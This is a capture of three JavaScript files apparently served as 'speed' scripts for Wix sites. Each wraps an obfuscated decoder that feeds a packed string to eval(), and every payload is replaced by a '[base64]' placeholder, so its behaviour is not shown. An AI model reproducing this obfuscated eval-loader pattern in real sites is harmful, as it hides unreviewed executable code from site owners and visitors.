

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_4355/ecmrx_4355_1.js
body_size: 2328
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Wix Script 
 var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"NDoIXhGEd",37,5,59))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_4355/ecmrx_4355_3.js
body_size: 2108
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",38,"kOgJljbBK",24,6,31))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_4355/ecmrx_4355_2.js
body_size: 3349
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe37c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe37c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"kXdcrfhoG",26,3,2))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976